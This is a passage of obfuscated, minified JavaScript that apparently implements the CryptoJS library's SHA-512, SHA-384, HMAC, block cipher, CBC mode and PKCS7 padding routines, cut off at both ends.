n.jeJRx(t,i)},CwrkG:function(t,i){return n.yUIqe(t,i)},ouDQA:function(t,i){return n.yUIqe(t,i)},wgKaO:function(t,i){return n.zzdTX(t,i)},lWzOw:function(t,i){return n.otwNZ(t,i)},maKKs:function(t,i){return n.IgdLu(t,i)},QxkdN:n.zEFeO,dFcSZ:function(t,i){return n.jeJRx(t,i)},AQgtF:function(t,i){return n.siicY(t,i)},zkwHi:function(t,i){return n.Uedgo(t,i)},gKGvA:function(t,i){return n.Laabz(t,i)},ndbFD:function(t,i){return n.siicY(t,i)},YRoFu:function(t,i){return n.siicY(t,i)},kgWRo:function(t,i){return n.FdUOD(t,i)},TbNEc:function(t,i){return n.AOOcV(t,i)},CtJfl:function(t,i){return n.VYlbY(t,i)},BwYmD:function(t,i){return n.qaTMB(t,i)},MGVJq:function(t,i){return n.nGWCg(t,i)},CTMuu:function(t,i){return n.VYlbY(t,i)},dMODi:function(t,i){return n.Uedgo(t,i)},AYKVz:function(t,i){return n.Uedgo(t,i)},vnLzX:n.MnJbE,ZcBXL:function(t,i){return n.lvkVa(t,i)},IrgaO:function(t,i){return n.Laabz(t,i)},XtDRG:function(t,i){return n.wqWjH(t,i)},jZVLB:function(t,i){return n.Laabz(t,i)},pdGbh:function(t,i){return n.HtUpQ(t,i)},uOPCY:function(t,i){return n.RcPEh(t,i)},OcfOH:function(t,i){return n.geYCK(t,i)},nOtlb:function(t,i){return n.EIpaK(t,i)},YIYqK:function(t,i){return n.HrUZW(t,i)},oXguQ:function(t,i){return n.RcPEh(t,i)},NpveT:function(t,i){return n.RcPEh(t,i)},SHUju:function(t,i){return n.EIpaK(t,i)},rZHIu:function(t,i){return n.RcPEh(t,i)},oowNi:function(t,i){return n.JufoS(t,i)},iJTUK:function(t,i){return n.EIpaK(t,i)},tFYBG:function(t,i){return n.gokVo(t,i)},yjDgw:n.zAjzJ,oHCOZ:function(t,i){return n.ErSud(t,i)},lLzHq:n.sOdZp,nONzJ:function(t,i){return n.xhhUX(t,i)},wEuHD:function(t,i){return n.EIpaK(t,i)},eVApA:function(t,i){return n.gokVo(t,i)},yrepR:function(t,i){return n.xhhUX(t,i)},BdyYV:function(t,i){return n.JufoS(t,i)},viXJV:function(t,i){return n.EIpaK(t,i)},fGhWb:function(t,i){return n.gokVo(t,i)},slFos:function(t,i){return n.TtteB(t,i)},WhJms:function(t,i){return n.GuBgD(t,i)},TyxYy:function(t,i){return n.peNzb(t,i)},LjAMt:function(t,i){return n.GuBgD(t,i)},CfzZW:function(t,i){return n.fxkOj(t,i)},qdiPk:function(t,i){return n.esrHQ(t,i)},dnPpP:function(t,i){return n.UPjjG(t,i)},gbzsb:function(t,i){return n.UPjjG(t,i)},Bqhit:n.YjbUj,emPiR:function(t,i){return n.glkaW(t,i)},qfgMg:function(t,i){return n.esrHQ(t,i)},BulTX:function(t,i){return n.fxkOj(t,i)},zSffe:function(t,i){return n.fxkOj(t,i)},YlOoe:function(t,i){return n.RcPEh(t,i)},NmUwB:function(t,i){return n.xhhUX(t,i)},JISPC:function(t,i){return n.RcPEh(t,i)},ZgyTd:function(t,i){return n.UPjjG(t,i)},Bttmj:n.nvTcn,guHVf:function(t,i){return n.EycPg(t,i)},ywcpP:function(t,i){return n.jtEsu(t,i)},nDUuT:function(t,i){return n.IjwVs(t,i)},FCDbt:n.IovbW,mhZHy:function(t,i){return n.EIpaK(t,i)},GmOtR:function(t,i){return n.YTKee(t,i)},nEgYG:function(t,i){return n.xpIpE(t,i)},xCffb:function(t,i){return n.xpIpE(t,i)},ThVrU:function(t,i){return n.bUkfp(t,i)},cCFdm:function(t,i){return n.VAaAY(t,i)},rlsIr:function(t,i){return n.YTKee(t,i)},xiGXR:function(t,i){return n.xrxZl(t,i)},IeXsK:function(t,i){return n.YnyrH(t,i)},bGWNe:function(t,i){return n.duMXv(t,i)},aqgFc:function(t,i){return n.VAaAY(t,i)}};continue;case"13":u=[];continue;case"14":a=[];continue;case"15":p=f.algo;continue;case"16":f.SHA3=e._createHelper(h);continue}break}}(Math),function(){function r(){return u.create.apply(u,arguments)}var i={LStjK:function(t,i){return n.IjwVs(t,i)},KOPOj:function(t){return n.mEvuP(t)},BFbPc:n.GFoRQ,vNvhF:function(t,i){return n.Qhzvc(t,i)},JHnTS:function(t,i){return n.JTtLQ(t,i)},kHFAR:function(t,i){return n.wvfwI(t,i)},jPywU:function(t,i){return n.Qhzvc(t,i)},AlZFA:function(t,i){return n.JTtLQ(t,i)},uURDD:n.BMokU,NSZMG:function(t,i){return n.hUtJq(t,i)},orjFq:function(t,i){return n.hUtJq(t,i)},glXDl:function(t,i){return n.VDNIy(t,i)},nOnBS:function(t,i){return n.MJDxX(t,i)},HLBSj:function(t,i){return n.myyQe(t,i)},sqFlQ:function(t,i){return n.myyQe(t,i)},tfeDw:function(t,i){return n.MJDxX(t,i)},sFUtn:function(t,i){return n.myyQe(t,i)},OhILx:function(t,i){return n.MJDxX(t,i)},GlSmZ:function(t,i){return n.dkCoO(t,i)},UNSHV:function(t,i){return n.qIaHx(t,i)},DfnIK:function(t,i){return n.VDNIy(t,i)},LRZDK:function(t,i){return n.DTpiU(t,i)},WfKnl:function(t,i){return n.qIaHx(t,i)},mxrrz:n.yDcDo,FFuhG:function(t,i){return n.VAaAY(t,i)},Btewg:function(t,i){return n.dHjlY(t,i)},HWUCV:function(t,i){return n.nLHHI(t,i)},xxsyx:function(t,i){return n.lqUXy(t,i)},ESJRD:function(t,i){return n.MJDxX(t,i)},QiorY:function(t,i){return n.nLHHI(t,i)},zQgvN:function(t,i){return n.ItPLN(t,i)},lvQme:function(t,i){return n.kGTZq(t,i)},PWYew:function(t,i){return n.XMyaQ(t,i)},RcdIf:function(t,i){return n.FmXdY(t,i)},UizNg:function(t,i){return n.MJDxX(t,i)},uZubZ:function(t,i){return n.XMyaQ(t,i)},hSkDn:function(t,i){return n.XMyaQ(t,i)},Hnvjf:function(t,i){return n.tiLQQ(t,i)},CZUMH:function(t,i){return n.tiLQQ(t,i)},TDuIU:function(t,i){return n.VAaAY(t,i)},AKwyX:function(t,i){return n.dHjlY(t,i)},LEfON:function(t,i){return n.nLHHI(t,i)},UWVvA:function(t,i){return n.robxA(t,i)},HvRVY:function(t,i){return n.tiLQQ(t,i)},QviQI:function(t,i){return n.GrZkL(t,i)},jamyg:function(t,i){return n.cjsML(t,i)},NxSMZ:function(t,i){return n.YmddH(t,i)},HkNiw:function(t,i){return n.Akjer(t,i)},wZZrd:function(t,i){return n.Akjer(t,i)},UpDzE:function(t,i){return n.gOpYe(t,i)},zTwmw:function(t,i){return n.CePhx(t,i)},nAUgI:function(t,i){return n.XMyaQ(t,i)},wBZDJ:function(t,i){return n.pQiKH(t,i)},gtGFt:function(t,i){return n.FZemB(t,i)},IFSqP:function(t,i){return n.GrZkL(t,i)},JFpXV:function(t,i){return n.CePhx(t,i)},CFPLw:function(t,i){return n.XMyaQ(t,i)},ozygL:function(t,i){return n.gOpYe(t,i)},SoSMI:function(t,i){return n.XMyaQ(t,i)},PmRSS:function(t,i){return n.XMyaQ(t,i)},XABdj:function(t,i){return n.pdcob(t,i)},UXQvc:function(t,i){return n.lVZPv(t,i)},cVSux:function(t,i){return n.pQiKH(t,i)},mdiUo:function(t,i){return n.FZemB(t,i)},ejGtx:function(t,i){return n.FZemB(t,i)},uQepS:function(t,i){return n.pQiKH(t,i)},FARUG:function(t,i){return n.iqKrI(t,i)},BbRCw:function(t,i){return n.lVZPv(t,i)},dNdTE:function(t,i){return n.iqKrI(t,i)},tOMqw:function(t,i){return n.ZbMul(t,i)},KzCXT:function(t,i){return n.iqKrI(t,i)},CMvsf:function(t,i){return n.Skqry(t,i)},TowuB:function(t,i){return n.unPHy(t,i)},LUKaI:function(t,i){return n.FxQvV(t,i)},OConJ:function(t,i){return n.FxQvV(t,i)},mYbsJ:function(t,i){return n.DyOdS(t,i)},MgJNG:function(t,i){return n.qzdBC(t,i)},dMBYh:function(t,i){return n.pdcob(t,i)},zIEsu:function(t,i){return n.QXuLl(t,i)},vlNMY:function(t,i){return n.unPHy(t,i)},fadzw:function(t,i){return n.RjDoZ(t,i)},yKhKP:function(t,i){return n.Skqry(t,i)},JSEQq:function(t,i){return n.DyOdS(t,i)},mWxtM:function(t,i){return n.bqoWM(t,i)},jxHkH:function(t,i){return n.DyOdS(t,i)},mOcTZ:function(t,i){return n.pgdIy(t,i)},CyGNU:function(t,i){return n.qzdBC(t,i)},dSJWg:function(t,i){return n.CrMRY(t,i)},uqgkx:function(t,i){return n.uumTc(t,i)},AAcGX:function(t,i){return n.CrMRY(t,i)},IqrIV:function(t,i){return n.lIGSk(t,i)},kiVEE:function(t,i){return n.CrMRY(t,i)},kCDkD:function(t,i){return n.lIGSk(t,i)},aVuCM:function(t,i){return n.bLlob(t,i)},asSaY:function(t,i){return n.UGmep(t,i)},qloeo:function(t,i){return n.ROJox(t,i)},vkRbS:function(t,i){return n.pdcob(t,i)},llxgx:function(t,i){return n.ICIQC(t,i)},meohd:function(t,i){return n.IFROa(t,i)},JDrfZ:function(t,i){return n.lIGSk(t,i)},pkujQ:function(t,i){return n.RxYIU(t,i)},bXmyB:function(t,i){return n.FxQvV(t,i)},yFOOj:function(t,i){return n.fsLtz(t,i)},qgwTX:function(t,i){return n.pdcob(t,i)},IVNAz:function(t,i){return n.IFROa(t,i)},KhKEs:function(t,i){return n.fsLtz(t,i)},WNMdG:function(t,i){return n.lKZYE(t,i)},lFFud:function(t,i){return n.IFROa(t,i)},PJZBr:function(t,i){return n.POgOc(t,i)},sBqHj:function(t,i){return n.YjMSZ(t,i)},biGDW:function(t,i){return n.RaIpu(t,i)},CFewa:function(t,i){return n.GaDjD(t,i)},nOFbJ:function(t,i){return n.YjMSZ(t,i)},DsDGp:function(t,i){return n.OSDnm(t,i)},kkjzo:function(t,i){return n.YjMSZ(t,i)},MjRAg:function(t,i){return n.TlGgX(t,i)},SpgKF:function(t,i){return n.WuCXa(t,i)},RnPOE:function(t,i){return n.OSDnm(t,i)},byFKt:function(t,i){return n.GaDjD(t,i)},DSGIA:function(t,i){return n.VPmef(t,i)},xNjMr:function(t,i){return n.OSDnm(t,i)},mSKqv:function(t,i){return n.tdLFs(t,i)},EjQCa:function(t,i){return n.tdLFs(t,i)},VixKp:function(t,i){return n.tdLFs(t,i)},afCDm:function(t,i){return n.BYumY(t,i)},VRuqI:function(t,i){return n.VPmef(t,i)},eGDJA:function(t,i){return n.VPmef(t,i)}},e=t,c=e.lib,o=c.Hasher,h=e.x64,u=h.Word,l=h.WordArray,a=e.algo,v=[n.vkYBT(r,1116352408,3609767458),n.TMvCV(r,1899447441,602891725),n.TMvCV(r,3049323471,3964484399),n.TMvCV(r,3921009573,2173295548),n.JJHzP(r,961987163,4081628472),n.RWrBy(r,1508970993,3053834265),n.itBha(r,2453635748,2937671579),n.itBha(r,2870763221,3664609560),n.rzxiC(r,3624381080,2734883394),n.rzxiC(r,310598401,1164996542),n.rzxiC(r,607225278,1323610764),n.nXKij(r,1426881987,3590304994),n.hIyQW(r,1925078388,4068182383),n.SKmlX(r,2162078206,991336113),n.SKmlX(r,2614888103,633803317),n.SKmlX(r,3248222580,3479774868),n.WjYim(r,3835390401,2666613458),n.SvKwS(r,4022224774,944711139),n.FuNFB(r,264347078,2341262773),n.NwHIV(r,604807628,2007800933),n.nTMEE(r,770255983,1495990901),n.nTMEE(r,1249150122,1856431235),n.nTMEE(r,1555081692,3175218132),n.IMKqf(r,1996064986,2198950837),n.ugxfR(r,2554220882,3999719339),n.UCQhA(r,2821834349,766784016),n.VIkvJ(r,2952996808,2566594879),n.VIkvJ(r,3210313671,3203337956),n.VIkvJ(r,3336571891,1034457026),n.lDMEv(r,3584528711,2466948901),n.VBTAF(r,113926993,3758326383),n.VBTAF(r,338241895,168717936),n.VBTAF(r,666307205,1188179964),n.VBTAF(r,773529912,1546045734),n.LTDWp(r,1294757372,1522805485),n.LTDWp(r,1396182291,2643833823),n.LTDWp(r,1695183700,2343527390),n.FhwYP(r,1986661051,1014477480),n.AwafL(r,2177026350,1206759142),n.FlKxX(r,2456956037,344077627),n.FlKxX(r,2730485921,1290863460),n.jrzQS(r,2820302411,3158454273),n.lzTwF(r,3259730800,3505952657),n.lzTwF(r,3345764771,106217008),n.duLTT(r,3516065817,3606008344),n.bOBxb(r,3600352804,1432725776),n.bOBxb(r,4094571909,1467031594),n.bOBxb(r,275423344,851169720),n.bOBxb(r,430227734,3100823752),n.JSvGJ(r,506948616,1363258195),n.JSvGJ(r,659060556,3750685593),n.JSvGJ(r,883997877,3785050280),n.jDRyy(r,958139571,3318307427),n.jDRyy(r,1322822218,3812723403),n.PTZGY(r,1537002063,2003034995),n.PTZGY(r,1747873779,3602036899),n.EnJjd(r,1955562222,1575990012),n.EnJjd(r,2024104815,1125592928),n.EnJjd(r,2227730452,2716904306),n.JFClj(r,2361852424,442776044),n.PAUsY(r,2428436474,593698344),n.PAUsY(r,2756734187,3733110249),n.PAUsY(r,3204031479,2999351573),n.MSIej(r,3329325298,3815920427),n.RFxGh(r,3391569614,3928383900),n.RFxGh(r,3515267271,566280711),n.RFxGh(r,3940187606,3454069534),n.OWzIo(r,4118630271,4000239992),n.BZoAv(r,116418474,1914138554),n.sSixY(r,174292421,2731055270),n.ulWEY(r,289380356,3203993006),n.ulWEY(r,460393269,320620315),n.ulWEY(r,685471733,587496836),n.YmgmC(r,852142971,1086792851),n.YmgmC(r,1017036298,365543100),n.TyRaB(r,1126000580,2618297676),n.TyRaB(r,1288033470,3409855158),n.ILzIG(r,1501505948,4234509866),n.ILzIG(r,1607167915,987167468),n.ILzIG(r,1816402316,1246189591)],f=[],s;(function(){for(var n=0;i.LStjK(n,80);n++)f[n]=i.KOPOj(r)})();s=a.SHA512=o.extend({_doReset:function(){this._hash=new l.init([new u.init(1779033703,4089235720),new u.init(3144134277,2227873595),new u.init(1013904242,4271175723),new u.init(2773480762,1595750129),new u.init(1359893119,2917565137),new u.init(2600822924,725511199),new u.init(528734635,4215389547),new u.init(1541459225,327033209)])},_doProcessBlock:function(n,t){for(var tu=i.BFbPc.split("|"),iu=0,ei,r,et,ot,oi,o,st,p,l,d,w,g,ht,s,fr,er,or,sr,hr,si,cr,hi,nt,ci,li,b,lr,y,ar,tt,ai,vr,vi,yi,k,yr,h,pi,wi,ct,bi,pr,wr,br,kr,dr,ki,di,gr,u,nu,a,gi,it,lt,rt,c,ut,at,vt,yt,nr,pt,tr,wt,bt,ir,kt,dt,gt,e,rr,ui,ni,ti,ur,ii,ft,ri,fi;!![];){switch(tu[iu++]){case"0":ei=et.high;continue;case"1":vt.high=i.vNvhF(i.vNvhF(ir,it),i.JHnTS(i.kHFAR(yt,0),i.kHFAR(w,0))?1:0);continue;case"2":r=ti;continue;case"3":et=l[0];continue;case"4":ot=at.low;continue;case"5":oi=st.high;continue;case"6":o=ur;continue;case"7":gt.high=i.vNvhF(i.jPywU(rr,fi),i.JHnTS(i.kHFAR(lt,0),i.kHFAR(d,0))?1:0);continue;case"8":st=l[1];continue;case"9":p=ht;continue;case"10":l=this._hash.words;continue;case"11":d=lt;continue;case"12":w=yt;continue;case"13":g=oi;continue;case"14":ht=st.low;continue;case"15":for(s=0;i.AlZFA(s,80);s++)for(fr=i.uURDD.split("|"),er=0;!![];){switch(fr[er++]){case"0":ui=bt;continue;case"1":or=i.NSZMG(i.orjFq(i.glXDl(i.nOnBS(c,28),i.HLBSj(e,4)),i.glXDl(i.sqFlQ(c,30),i.tfeDw(e,2))),i.glXDl(i.sFUtn(c,25),i.OhILx(e,7)));continue;case"2":if(i.GlSmZ(s,16))y=ct.high=i.glXDl(n[i.jPywU(t,i.UNSHV(s,2))],0),h=ct.low=i.DfnIK(n[i.jPywU(i.LRZDK(t,i.WfKnl(s,2)),1)],0);else for(sr=i.mxrrz.split("|"),hr=0;!![];){switch(sr[hr++]){case"0":si=f[i.FFuhG(s,7)];continue;case"1":cr=si.high;continue;case"2":hi=i.Btewg(i.Btewg(i.HWUCV(i.OhILx(nt,19),i.sFUtn(k,13)),i.HWUCV(i.xxsyx(nt,3),i.ESJRD(k,29))),i.QiorY(i.ESJRD(nt,6),i.zQgvN(k,26)));continue;case"3":y=i.lvQme(i.PWYew(vr,cr),i.RcdIf(i.UizNg(h,0),i.UizNg(yi,0))?1:0);continue;case"4":h=i.uZubZ(yi,yr);continue;case"5":nt=ci.low;continue;case"6":y=i.hSkDn(i.hSkDn(y,lr),i.RcdIf(i.Hnvjf(h,0),i.CZUMH(hi,0))?1:0);continue;case"7":ci=f[i.FFuhG(s,2)];continue;case"8":li=f[i.TDuIU(s,15)];continue;case"9":b=li.high;continue;case"10":lr=i.AKwyX(i.AKwyX(i.QiorY(i.CZUMH(k,19),i.zQgvN(nt,13)),i.LEfON(i.UWVvA(k,3),i.CZUMH(nt,29))),i.HvRVY(k,6));continue;case"11":y=i.hSkDn(i.hSkDn(y,ar),i.QviQI(i.HvRVY(h,0),i.jamyg(ai,0))?1:0);continue;case"12":ar=vi.high;continue;case"13":tt=li.low;continue;case"14":ct.low=h;continue;case"15":ai=vi.low;continue;case"16":vr=i.NxSMZ(i.NxSMZ(i.LEfON(i.jamyg(b,1),i.HkNiw(tt,31)),i.LEfON(i.jamyg(b,8),i.wZZrd(tt,24))),i.jamyg(b,7));continue;case"17":h=i.hSkDn(h,ai);continue;case"18":vi=f[i.TDuIU(s,16)];continue;case"19":yi=i.NxSMZ(i.NxSMZ(i.UpDzE(i.jamyg(tt,1),i.wZZrd(b,31)),i.UpDzE(i.jamyg(tt,8),i.wZZrd(b,24))),i.UpDzE(i.zTwmw(tt,7),i.wZZrd(b,25)));continue;case"20":ct.high=y;continue;case"21":k=ci.high;continue;case"22":yr=si.low;continue;case"23":h=i.hSkDn(h,hi);continue}break}continue;case"3":pi=wi.low;continue;case"4":ri=o;continue;case"5":u=i.nAUgI(u,bi);continue;case"6":wi=v[s];continue;case"7":ct=f[s];continue;case"8":ut=ft;continue;case"9":u=i.nAUgI(u,h);continue;case"10":bi=i.wBZDJ(i.gtGFt(r,rt),i.gtGFt(~r,ft));continue;case"11":w=p;continue;case"12":g=c;continue;case"13":a=i.nAUgI(i.nAUgI(a,y),i.IFSqP(i.zTwmw(u,0),i.JFpXV(h,0))?1:0);continue;case"14":u=i.CFPLw(u,pi);continue;case"15":r=i.ozygL(i.SoSMI(d,u),0);continue;case"16":pr=i.SoSMI(i.PmRSS(or,kr),i.XABdj(i.UXQvc(di,0),i.UXQvc(ki,0))?1:0);continue;case"17":wr=i.cVSux(i.mdiUo(o,ri),i.ejGtx(~o,bt));continue;case"18":a=i.PmRSS(i.PmRSS(a,wr),i.XABdj(i.UXQvc(u,0),i.UXQvc(bi,0))?1:0);continue;case"19":br=i.cVSux(i.uQepS(i.FARUG(i.BbRCw(r,14),i.wZZrd(o,18)),i.dNdTE(i.BbRCw(r,18),i.tOMqw(o,14))),i.KzCXT(i.CMvsf(r,23),i.BbRCw(o,9)));continue;case"20":d=w;continue;case"21":kr=i.uQepS(i.TowuB(i.LUKaI(c,g),i.LUKaI(c,it)),i.OConJ(g,it));continue;case"22":o=i.mYbsJ(i.MgJNG(i.MgJNG(fi,a),i.dMBYh(i.BbRCw(r,0),i.zIEsu(d,0))?1:0),0);continue;case"23":rt=r;continue;case"24":dr=i.vlNMY(i.fadzw(i.mYbsJ(i.zIEsu(o,14),i.yKhKP(r,18)),i.JSEQq(i.mWxtM(o,18),i.yKhKP(r,14))),i.jxHkH(i.yKhKP(o,23),i.mOcTZ(r,9)));continue;case"25":a=i.CyGNU(i.CyGNU(ui,dr),i.dMBYh(i.dSJWg(u,0),i.dSJWg(ut,0))?1:0);continue;case"26":ft=rt;continue;case"27":fi=it;continue;case"28":ki=i.fadzw(i.fadzw(i.uqgkx(i.AAcGX(e,28),i.yKhKP(c,4)),i.IqrIV(i.yKhKP(e,30),i.kiVEE(c,2))),i.kCDkD(i.yKhKP(e,25),i.aVuCM(c,7)));continue;case"29":di=i.asSaY(ki,nu);continue;case"30":c=i.kCDkD(i.asSaY(i.qloeo(a,pr),i.vkRbS(i.llxgx(e,0),i.meohd(u,0))?1:0),0);continue;case"31":gr=wi.high;continue;case"32":u=i.qloeo(ut,br);continue;case"33":e=i.JDrfZ(i.qloeo(u,di),0);continue;case"34":nu=i.pkujQ(i.pkujQ(i.bXmyB(e,p),i.bXmyB(e,w)),i.bXmyB(p,w));continue;case"35":p=e;continue;case"36":it=g;continue;case"37":bt=ri;continue;case"38":a=i.yFOOj(i.yFOOj(a,gr),i.qgwTX(i.IVNAz(u,0),i.IVNAz(pi,0))?1:0);continue}break}continue;case"16":gi=dt.high;continue;case"17":ot=at.low=i.yFOOj(ot,rt);continue;case"18":it=ir;continue;case"19":lt=gt.low;continue;case"20":rt=ot;continue;case"21":ni.high=i.KhKEs(i.KhKEs(nr,bt),i.WNMdG(i.IVNAz(wt,0),i.lFFud(ft,0))?1:0);continue;case"22":kt=et.low=i.KhKEs(kt,e);continue;case"23":c=ei;continue;case"24":ut=pt;continue;case"25":at=l[5];continue;case"26":lt=gt.low=i.PJZBr(lt,d);continue;case"27":vt=l[2];continue;case"28":yt=vt.low;continue;case"29":nr=ni.high;continue;case"30":pt=dt.low;continue;case"31":tr=at.high;continue;case"32":wt=ni.low;continue;case"33":ii.high=i.sBqHj(i.sBqHj(ur,o),i.WNMdG(i.biGDW(ti,0),i.CFewa(r,0))?1:0);continue;case"34":bt=nr;continue;case"35":at.high=i.sBqHj(i.nOFbJ(tr,ri),i.DsDGp(i.CFewa(ot,0),i.CFewa(rt,0))?1:0);continue;case"36":wt=ni.low=i.kkjzo(wt,ft);continue;case"37":ir=vt.high;continue;case"38":kt=et.low;continue;case"39":dt=l[7];continue;case"40":dt.high=i.MjRAg(i.SpgKF(gi,ui),i.RnPOE(i.byFKt(pt,0),i.DSGIA(ut,0))?1:0);continue;case"41":gt=l[3];continue;case"42":e=kt;continue;case"43":st.high=i.SpgKF(i.SpgKF(oi,g),i.xNjMr(i.DSGIA(ht,0),i.DSGIA(p,0))?1:0);continue;case"44":rr=gt.high;continue;case"45":ui=gi;continue;case"46":ni=l[6];continue;case"47":yt=vt.low=i.SpgKF(yt,w);continue;case"48":ti=ii.low;continue;case"49":ur=ii.high;continue;case"50":ti=ii.low=i.SpgKF(ti,r);continue;case"51":ii=l[4];continue;case"52":ht=st.low=i.mSKqv(ht,p);continue;case"53":ft=wt;continue;case"54":pt=dt.low=i.mSKqv(pt,ut);continue;case"55":ri=tr;continue;case"56":fi=rr;continue;case"57":et.high=i.EjQCa(i.VixKp(ei,c),i.afCDm(i.VRuqI(kt,0),i.eGDJA(e,0))?1:0);continue}break}},_doFinalize:function(){for(var e=n.AwvTV.split("|"),o=0,f,u,t,i,r;!![];){switch(e[o++]){case"0":f=this._hash.toX32();continue;case"1":i[n.lGKQv(n.YnyrH(n.zglTJ(n.lGKQv(t,128),10),5),31)]=u;continue;case"2":return f;case"3":i[n.IqkTA(n.YnyrH(n.zglTJ(n.Qhzvc(t,128),10),5),30)]=Math.floor(n.xRCsp(u,4294967296));continue;case"4":this._process();continue;case"5":u=n.pqNUd(this._nDataBytes,8);continue;case"6":t=n.pqNUd(r.sigBytes,8);continue;case"7":i=r.words;continue;case"8":r.sigBytes=n.oZIER(i.length,4);continue;case"9":i[n.zglTJ(t,5)]|=n.myyQe(128,n.VAaAY(24,n.esrHQ(t,32)));continue;case"10":r=this._data;continue}break}},clone:function(){var n=o.clone.call(this);return n._hash=this._hash.clone(),n},blockSize:n.zVYhN(1024,32)});e.SHA512=o._createHelper(s);e.HmacSHA512=o._createHmacHelper(s)}(),function(){for(var h=n.THxnT.split("|"),c=0,f,e,r,s,o,u,i;!![];){switch(h[c++]){case"0":f=r.x64;continue;case"1":e=r.algo;continue;case"2":r=t;continue;case"3":s=f.WordArray;continue;case"4":o=e.SHA384=u.extend({_doReset:function(){this._hash=new s.init([new i.init(3418070365,3238371032),new i.init(1654270250,914150663),new i.init(2438529370,812702999),new i.init(355462360,4144912697),new i.init(1731405415,4290775857),new i.init(2394180231,1750603025),new i.init(3675008525,1694076839),new i.init(1203062813,3204075428)])},_doFinalize:function(){var n=u._doFinalize.call(this);return n.sigBytes-=16,n}});continue;case"5":u=e.SHA512;continue;case"6":r.HmacSHA384=u._createHmacHelper(o);continue;case"7":r.SHA384=u._createHelper(o);continue;case"8":i=f.Word;continue}break}}(),t.lib.Cipher||function(i){var r={ruCLn:function(t,i){return n.LCNwC(t,i)},pIpVX:n.VfmTe,ogFkH:function(t,i){return n.Lsnag(t,i)},cukJQ:n.imZXM,zYUvd:function(t,i){return n.sGPlm(t,i)},ozOOD:function(t,i){return n.Cmkic(t,i)},DckhQ:function(t,i){return n.VPmef(t,i)},cetEy:function(t,i){return n.VAaAY(t,i)},guFpQ:function(t,i){return n.LCNwC(t,i)},Qmyzu:function(t,i){return n.upjVT(t,i)}},f=t,u=f.lib,e=u.Base,o=u.WordArray,l=u.BufferedBlockAlgorithm,a=f.enc,ft=a.Utf8,v=a.Base64,y=f.algo,p=y.EvpKDF,h=u.Cipher=l.extend({cfg:e.extend(),createEncryptor:function(n,t){return this.create(this._ENC_XFORM_MODE,n,t)},createDecryptor:function(n,t){return this.create(this._DEC_XFORM_MODE,n,t)},init:function(n,t,i){this.cfg=this.cfg.extend(i);this._xformMode=n;this._key=t;this.reset()},reset:function(){l.reset.call(this);this._doReset()},process:function(n){return this._append(n),this._process()},finalize:function(n){n&&this._append(n);return this._doFinalize()},keySize:n.BxoKh(128,32),ivSize:n.BxoKh(128,32),_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return n.dlTGr(typeof t,n.oaafl)?ut:s}var n={dlTGr:function(n,t){return r.ruCLn(n,t)},oaafl:r.pIpVX,nVSAK:function(n,t){return r.ogFkH(n,t)},xDCRu:function(n,t){return r.ogFkH(n,t)}};return function(i){return{encrypt:function(r,u,f){return n.nVSAK(t,u).encrypt(i,r,u,f)},decrypt:function(r,u,f){return n.xDCRu(t,u).decrypt(i,r,u,f)}}}}()}),et=u.StreamCipher=h.extend({_doFinalize:function(){return this._process(!!n.nkQmj)},blockSize:1}),w=f.mode={},b=u.BlockCipherMode=e.extend({createEncryptor:function(n,t){return this.Encryptor.create(n,t)},createDecryptor:function(n,t){return this.Decryptor.create(n,t)},init:function(n,t){this._cipher=n;this._iv=t}}),k=w.CBC=function(){function f(n,t,r){var o=this._iv,e,f;for(o?(e=o,this._iv=i):e=this._prevBlock,f=0;u.dAtxT(f,r);f++)n[u.KaTqY(t,f)]^=e[f]}var u={FhXmt:n.aIqdH,kiCKu:function(t,i){return n.Lcizd(t,i)},dAtxT:function(t,i){return n.BYumY(t,i)},KaTqY:function(t,i){return n.Lcizd(t,i)}},t=b.extend();return t.Encryptor=t.extend({processBlock:function(n,t){for(var e=u.FhXmt.split("|"),o=0,i,r;!![];){switch(e[o++]){case"0":i=r.blockSize;continue;case"1":r.encryptBlock(n,t);continue;case"2":this._prevBlock=n.slice(t,u.kiCKu(t,i));continue;case"3":f.call(this,n,t,i);continue;case"4":r=this._cipher;continue}break}}}),t.Decryptor=t.extend({processBlock:function(n,t){for(var o=r.cukJQ.split("|"),s=0,e,i,u;!![];){switch(o[s++]){case"0":f.call(this,n,t,u);continue;case"1":e=n.slice(t,r.zYUvd(t,u));continue;case"2":i=this._cipher;continue;case"3":u=i.blockSize;continue;case"4":this._prevBlock=e;continue;case"5":i.decryptBlock(n,t);continue}break}}}),t}(),d=f.pad={},g=d.Pkcs7={pad:function(t,i){for(var c=n.ApcFL.split("|"),l=0,s,u,f,r,h,e;!![];){switch(c[l++]){case"0":s=n.lIGSk(n.lIGSk(n.KpJsE(n.QhqcX(r,24),n.QhqcX(r,16)),n.gmjPJ(r,8)),r);continue;case"1":t.concat(h);continue;case"2":for(u=0;n.VPTii(u,r);u+=4)f.push(s);continue;case"3":f=[];continue;case"4":r=n.VAaAY(e,n.esrHQ(t.sigBytes,e));continue;case"5":h=o.create(f,r);continue;case"6":e=n.AktQy(i,4);continue}break}},unpad:function(n){var t=r.ozOOD(n.words[r.DckhQ(r.cetEy(n.sigBytes,1),2)],255);n.sigBytes-=t}},ot=u.BlockCipher=h.extend({cfg:h.cfg.extend({mode:k,padding:g}),reset:function(){for(var f=n.bhnuV.split("|"),e=0,u,t,r,i;!![];){switch(f[e++]){case"0":this._mode&&n.LCNwC(this._mode.__creator,i)?this._mode.init(this,t&&t.words):(this._mode=i.call(r,this,t&&t.words),this._mode.__creator=i);continue;case"1":h.reset.call(this);continue;case"2":u=this.cfg;continue;case"3":t=u.iv;continue;case"4":r=u.mode;continue;case"5":n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?i=r.createEncryptor:(i=r.createDecryptor,this._minBufferSize=1);continue}break}},_doProcessBlock:function(n,t){this._mode.processBlock(n,t)},_doFinalize:function(){var i=this.cfg.padding,t;return n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?(i.pad(this._data,this.blockSize),t=this._process(!!n.nkQmj)):(t=this._process(!!n.nkQmj),i.unpad(t)),t},blockSize:n.BxoKh(128,32)}),c=u.CipherParams=e.extend({init:function(n){this.mixIn(n)},toString:function(n){return(n||this.formatter).stringify(this)}}),nt=f.format={},tt=nt.OpenSSL={stringify:function(n){var t=n.ciphertext,i=n.salt,r;return r=i?o.create([1398893684,1701076831]).concat(i).concat(t):t,r.toString(v)},parse:function(n){var i=v.parse(n),t=i.words,u;return 